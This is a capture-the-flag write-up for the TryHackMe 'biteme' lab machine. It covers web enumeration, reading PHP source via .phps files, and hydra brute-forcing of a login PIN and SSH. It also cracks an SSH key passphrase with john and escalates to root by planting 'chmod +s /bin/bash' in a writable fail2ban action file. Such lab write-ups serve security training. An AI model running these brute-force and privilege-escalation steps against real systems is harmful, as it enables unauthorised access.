biteme tryhackme
Enumeration
port scan
Starting off with scanning ports
1
nmap -sC -sV -v 10.10.50.109 -oN nmaptop1000.txt
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 89:ec:67:1a:85:87:c6:f6:64:ad:a7:d1:9e:3a:11:94 (RSA)
| 256 7f:6b:3c:f8:21:50:d9:8b:52:04:34:a5:4d:03:3a:26 (ECDSA)
|_ 256 c4:5b:e5:26:94:06:ee:76:21:75:27:bc:cd:ba:af:cc (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Checking all ports which are open
1
nmap -p- --open -v 10.10.50.109 -oN nmaptopAll.txt
Output
1
2
3
4
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
ports which are open are 22,80
port 22 enumeration
this port doesnot seem interesting
port 80 enumeration
Navigate to web page, we found default page of apache 2.4.29 -> http://10.10.50.109/
Starting bruteforce..
1
ffuf -u http://10.10.50.109/FUZZ -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt
Output
1
2
3
4
5
[REMOVED]
/console/ [Status: 200, Size: 3961, Words: 306, Lines: 40, Duration: 2618ms]
/server-status/ [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 694ms]
:: Progress: [2558/2558] :: Job [1/1] :: 56 req/sec :: Duration: [0:01:04] :: Errors: 0 ::
bruteforce again..
1
ffuf -u http://10.10.50.109/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt
Output
1
2
3
4
index.html [Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 666ms]
.htaccess [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 671ms]
[REMOVED]
:: Progress: [37050/37050] :: Job [1/1] :: 18 req/sec :: Duration: [0:15:13] :: Errors: 16 ::
*Under /console and view source code we see the web application run a project called securimage that work with captcha but luckily it is an open source accessable through github securimage. this one we reduce too much bruteforce 😊
Where can it be accessed?? from our site. Testing around our site, we can see it accessable through /console/securimage/
Let look where we can find version of securimage by accessable through github
In our github, version was indicated in README.md and let see if developer was dumb enough to leave it and surely it was accessable README and version was indicated 3.6.8 but look closely,last time updated was like 2 years ago. Let check for exploit online as it seems old*
With searchsploit, you can dig deep
1
2
3
4
5
6
7
8
9
10
└─$ searchsploit Securimage
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
PHP Captcha / Securimage 2.0.2 - Authentication Bypass | php/webapps/17309.txt
Securimage - 'example_form.php' Cross-Site Scripting | php/webapps/38509.txt
WordPress Plugin Securimage-WP - 'siwp_test.php' Cross-Site Scripting | php/webapps/38510.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
*Securimage 2.0.2 - seems to be lower than our current version which it is 3.6.8 but let keep it as our info gathered
Checking database directory, we see nothing we can do about it.
We didnot have anything from look into our securimage*
Information gathered so far
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Technology:
Apache 2.4.29
securimage -> https://github.com/dapphp/securimage for Captcha under /console/securimage/
Interesting exploit:
Securimage 2.0.2 - Authentication Bypass
directory indexing enabled - proof /console/css, http://10.10.50.109/console/securimage/images/
directories & files:
/console/
/console/css/
/console/securimage/securimage_show.php
/console/securimage/images/audio_icon.png
Back to view source code, i notice weird thing in login page as function handleSubmit being passed in form
1
<form action="index.php" method="post" class="form-signin" onsubmit="return handleSubmit()">
Javascript function of handleSubmit
1
2
3
4
5
6
7
function handleSubmit() {
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.1(\'2\').3=\'4\';5.6(\'@7 8 9 a b c d e f g h i... j\');',20,20,'document|getElementById|clicked|value|yes|console|log|fred|I|turned|on|php|file|syntax|highlighting|for|you|to|review|jason'.split('|'),0,{}))
return true;
}
Let do dynamic analysis first
Using burpsuite..
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /console/index.php HTTP/1.1
Host: 10.10.28.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://10.10.28.228
Connection: close
Referer: http://10.10.28.228/console/index.php
Cookie: PHPSESSID=d5log1kvakevv6ffv5kn39iup7
Upgrade-Insecure-Requests: 1
user=a&pwd=a&captcha_code=SMjnff&clicked=yes
we got response but seen clicked, it was set to yes
1
<input type="hidden" name="clicked" id="clicked" value="">
*but no even value and somehow javascript set it to yes as it passed to server Let use the power of debugger in console by setting breakpoint at line 11.
navigate to debugger and put a mark in line (11th line)

fill the form then you will see that it has stop on breakpoint

*Check console and nothing shown
Move one step (F10) and return to console we see something interesting

*Google around about php file syntaxt highlighting i found that we need to add s to any file with extension of php i reset the box as it was very slowly Navigate to link http://10.10.109.19/console/index.phps
we got the source code*

*In code, we see 3 different php files,
functions.phpsecurimage/securimage.phpmfa.php
Checking functions.phps
1
2
3
4
5
6
7
8
<?php
include('config.php');
function is_valid_user($user) {
$user = bin2hex($user);
return $user === LOGIN_USER; } // @fred let's talk about ways to make this more secure but still flexible function is_valid_pwd($pwd) {
$hash = md5($pwd);
return substr($hash, -3) === '001';
}
in this file we see config.php let check config.phps and we see
1
2
<?php
define('LOGIN_USER', '6a61736f6e5f746573745f6163636f756e74');
Understand functions.phps
Understanding is_valid_user
Check function of is_valid_user, see clearly that our function bin2hex used to convert our parameter to hexadecimal and compared to LOGIN_USER in which its value is 6a61736f6e5f746573745f6163636f756e74
Decode it
1
2
3
4
5
6
7
└─$ php -a
Interactive shell
php > echo hex2bin("6a61736f6e5f746573745f6163636f756e74");
jason_test_account
php >
we got jason_test_account as user used to compared
Understanding is_valid_pwd
our parameter got hashed to md5 and return with substr.
Understand what substr is doing, we can use php interactive shell
1
2
3
4
5
6
7
└─$ php -a 255 ⨯
Interactive shell
php > $a = "abcdefghi";
php > echo substr($a, -3);
ghi
we can see it take last words
1
`function is_valid_pwd($pwd) { $hash = md5($pwd); return substr($hash, -3) === '001'; }`
*in our code, it is return true when last 3 words are equal to 001
Let go and write some python script and use rockyou*
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/env python3
# author: @blackninja233[Twitter]
import hashlib
f = open('/usr/share/wordlists/rockyou.txt','r');
for line in f:
line = line.strip().encode()
linemd5= hashlib.md5(line).hexdigest()
if '001' in linemd5[29:32]:
print('Found password end with 001')
print(line)
print(linemd5)
break
Output
1
2
3
4
5
└─$ python3 bruteforce.py
Found password end with 001
b'violet'
d1d813a48d99f0e102f7d0a1b9068001
Our username and password
1
jason_test_account:violet
we succefully login but we need mfa code

so let check mfa.phps, we got not found and that was bad luck. let move on
Check source code we see that handlesubmit
repeat all those steps like what we did when we debug javascript. you will see another message left for us.
1
@fred we need to put some brute force protection on here, remind me in the morning... jason
he say that he put bruteforce protection and i dont see some csrf token so let bruteforce
generate 4 numbers
1
2
3
4
5
6
7
8
9
10
└─$ crunch 4 4 -t %%%% -o pin.txt
Crunch will now generate the following amount of data: 50000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 10000
crunch: 100% completed generating output
Bruteforce
Use hydra to bruteforce for pins
1
hydra -l jason_test_account -P pin.txt 10.10.109.19 http-post-form "/console/mfa.php:code=^PASS^:Incorrect code:H=Cookie: PHPSESSID=ctmklmsqs2q5sg90f81gt2a8qr; user=jason_test_account; pwd=violet" -V
we found pin

and we can got to dashboard

as you can see that we can browse and view file on server
USER PRIVILEDGE
Check /home

we can see user fred and user jason. Checking to fred and nothing interesting.
Checking jason,

Checking .ssh

we can read id_rsa

save the file and try to login
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ nano jason_idrsa 130 ⨯
┌──(blackninja23㉿arena)-[~/Documents/THM/biteme]
└─$ chmod 600 jason_idrsa
┌──(blackninja23㉿arena)-[~/Documents/THM/biteme]
└─$ ssh jason@10.10.109.19 -i jason_idrsa
The authenticity of host '10.10.109.19 (10.10.109.19)' can't be established.
ED25519 key fingerprint is SHA256:3NvL4FLmtivo46j76+yqa43LcYEB79JAUuXUAYQe/zI.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.109.19' (ED25519) to the list of known hosts.
Enter passphrase for key 'jason_idrsa':
it need passphrase.let crack it with john
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ ssh2john jason_idrsa > jason_idrsa.hash 130 ⨯
┌──(blackninja23㉿arena)-[~/Documents/THM/biteme]
└─$ john jason_idrsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1a2b3c4d (jason_idrsa)
1g 0:00:00:00 DONE (2022-08-24 17:36) 4.000g/s 20352p/s 20352c/s 20352C/s christina1..elsalvador
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
*we have a passphrase which it is 1a2b3c4d.
Try to login again.
Finally we login and we have user.txt.*
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ ssh jason@10.10.109.19 -i jason_idrsa
Enter passphrase for key 'jason_idrsa':
Last login: Fri Mar 4 18:22:12 2022 from 10.0.2.2
jason@biteme:~$ ls -la
total 40
drwxr-xr-x 6 jason jason 4096 Nov 21 2021 .
drwxr-xr-x 4 root root 4096 Sep 24 2021 ..
lrwxrwxrwx 1 jason jason 9 Sep 23 2021 .bash_history -> /dev/null
-rw-r--r-- 1 jason jason 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 jason jason 3771 Apr 4 2018 .bashrc
drwx------ 2 jason jason 4096 Nov 13 2021 .cache
drwxr-x--- 2 jason jason 4096 Nov 21 2021 .config
drwx------ 3 jason jason 4096 Sep 23 2021 .gnupg
-rw-r--r-- 1 jason jason 807 Apr 4 2018 .profile
drwxr-xr-x 2 jason jason 4096 Sep 24 2021 .ssh
-rw-r--r-- 1 jason jason 0 Sep 23 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 jason jason 38 Sep 23 2021 user.txt

ROOT PRIVILEDGE
I will give short brief but you can try tool like linpeas
check groups
1
2
jason@biteme:~$ id
uid=1000(jason) gid=1000(jason) groups=1000(jason),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
we are 2 interesting groups which are adm and sudo try sudo su but remember we dont have password.
since we are in group of adm, it mean that we can read logs
Checking auth.log
Reading auth.log since we are in a group of adm
1
2
3
jason@biteme:/var/log$ cat /var/log/auth.log|grep -a pass
[REMOVE]
Sep 24 13:32:19 biteme sudo: jason : 2 incorrect password attempts ; TTY=pts/0 ; PWD=/home/jason ; USER=root ; COMMAND=/usr/bin/php /home/fred/backup_db.php
list in home directory of fred and i dont see backup_db.php find the file
1
2
jason@biteme:/home/fred$ find / -type f -iname "backup_db.php" 2>/dev/null
jason@biteme:/home/fred$
there is no such file,let check other logs
check fail2ban.log
1
cat /var/log/fail2ban.log|less
Output
1
2
3
4
5
6
7
8
9
10
11
2021-11-13 09:42:02,879 fail2ban.server [1803]: INFO Starting Fail2ban v0.10.2
2021-11-13 09:42:02,887 fail2ban.database [1803]: INFO Connected to fail2ban persistent database '/var/lib/fail2ban/fail2ban.sqlite3'
2021-11-13 09:42:02,888 fail2ban.database [1803]: WARNING New database created. Version '2'
2021-11-13 09:42:02,891 fail2ban.jail [1803]: INFO Creating new jail 'sshd'
2021-11-13 09:42:02,935 fail2ban.jail [1803]: INFO Jail 'sshd' uses pyinotify {}
2021-11-13 09:42:02,938 fail2ban.jail [1803]: INFO Initiated 'pyinotify' backend
2021-11-13 09:42:02,944 fail2ban.filter [1803]: INFO maxLines: 1
2021-11-13 09:42:02,984 fail2ban.server [1803]: INFO Jail sshd is not a JournalFilter instance
2021-11-13 09:42:02,985 fail2ban.filter [1803]: INFO Added logfile: '/var/log/auth.log' (pos = 0, hash = d2d30cda3d6d0c21a67885c7cfa151e54fe871bf)
2021-11-13 09:42:02,989 fail2ban.filter [1803]: INFO encoding: UTF-8
we can see jail happen to sshd as the user was banned
Checking with sudo -l
1
2
3
4
User jason may run the following commands on biteme:
(ALL : ALL) ALL
(fred) NOPASSWD: ALL
Login as fred
1
sudo -u fred bash
checking priviledge
1
2
3
4
5
6
7
fred@biteme:/home/fred$ sudo -l
Matching Defaults entries for fred on biteme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User fred may run the following commands on biteme:
(root) NOPASSWD: /bin/systemctl restart fail2ban
Google around about priviledge involved fail2ban, i found this link
From linpeas, we can see file that we can write
1
2
3
4
5
6
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/fail2ban/action.d
/etc/fail2ban/action.d/iptables-multiport.conf
Verify to look if we can write
1
2
3
fred@biteme:/tmp$ ls -la /etc/fail2ban/action.d/iptables-multiport.conf
-rw-r--r-- 1 fred root 1420 Nov 13 2021 /etc/fail2ban/action.d/iptables-multiport.conf
and indeed, we can write it checking where banaction happen
1
2
3
4
5
6
7
8
fred@biteme:/tmp$ cat /etc/fail2ban/jail.local
[sshd]
enabled = true
maxretry = 3
findtime = 2m
bantime = 2m
banaction = iptables-multiport
and it happen in iptables-multiport file Information gathered
1
2
3
we can restart fail2ban as user fred
banaction is happening iptables-multiport by check at file /etc/fail2ban/jail.local
and recent action show we got banaction through sshd from /var/log/fail2ban.log
Now we have everything to go to root
Methodology
- Editing /etc/fail2ban/action.d/iptables-multiport.conf to line start with actionban
- restart fail2ban
- bruteforce ssh
Editing iptables-multiport.conf by pass simple command
1
actionban = chmod +s /bin/bash
restart fail2ban
1
2
fred@biteme:~$ sudo /bin/systemctl restart fail2ban
Bruteforce ssh with hydra
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.109.19 -t 4 ssh -V
Observing hydra
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-24 19:41:56
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.109.19:22/
[ATTEMPT] target 10.10.109.19 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.109.19 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.109.19 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.109.19 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.109.19 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.109.19 - login "admin" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.109.19 - login "admin" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
we succefully set setuid to /bin/bash
1
2
3
4
5
6
7
8
9
10
11
12
fred@biteme:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun 6 2019 /bin/bash
fred@biteme:~$ /bin/bash -p
bash-4.4# id
uid=1001(fred) gid=1001(fred) euid=0(root) egid=0(root) groups=0(root),1001(fred)
bash-4.4# cd /root
bash-4.4# cat root.txt
[REDACTED]
bash-4.4#
bash-4.4#
bash-4.4#
We are root
You can also dwonload pdf of writeup from download here
Greeting from blackninja23